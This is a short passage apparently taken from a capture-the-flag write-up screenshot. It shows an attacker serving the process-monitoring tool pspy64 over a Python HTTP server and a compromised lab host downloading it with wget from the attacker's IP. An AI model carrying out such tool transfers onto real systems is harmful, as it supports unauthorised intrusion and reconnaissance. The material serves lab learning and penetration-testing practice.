 File Edit View Terminal Tabs Help
jkr@writeup:~$ wget http://10.10.14.120:8081/pspy64
--2019-06-12 22:18:51--  http://10.10.14.120:8081/pspy64
Connecting to 10.10.14.120:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4468984 (4.3M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64           100%[=========>]   4.26M   797KB/s    in 5.9s
2019-06-12 22:18:58 (734 KB/s) - ‘pspy64’ saved [4468984/4468984]
jkr@writeup:~$
[sarthak@sarthak writeup-ctf]$ python2 -m SimpleHTTPServer 8081
Serving HTTP on 0.0.0.0 port 8081 ...
10.10.10.138 - - [13/Jun/2019 07:48:38] "GET /pspy64 HTTP/1.1" 200
-